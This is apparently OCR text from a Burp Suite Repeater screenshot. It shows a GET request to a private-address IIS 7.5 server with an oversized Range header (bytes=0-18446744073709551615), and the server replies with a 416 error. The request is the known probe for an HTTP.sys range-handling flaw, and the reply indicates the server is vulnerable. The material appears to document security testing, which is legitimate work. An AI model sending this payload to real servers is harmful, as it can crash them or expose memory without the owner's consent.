 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://192.168.31.2 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.31.2
Range:
bytes=0-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*
/*;q=0.8
User-Agent: Mozilla/5.0 (Windows
NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate,
sdch
Accept-Language: en-US,en;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Fri, 24 Apr 2015 23:36:44 GMT
Accept-Ranges: bytes
ETag: "3029d485e77ed01:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Tue, 28 Apr 2015 05:42:41 GMT
Content-Length: 362
Content-Range: bytes */11
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
? < + > Type a search term 0 matches
Done 665 bytes | 1,002 millis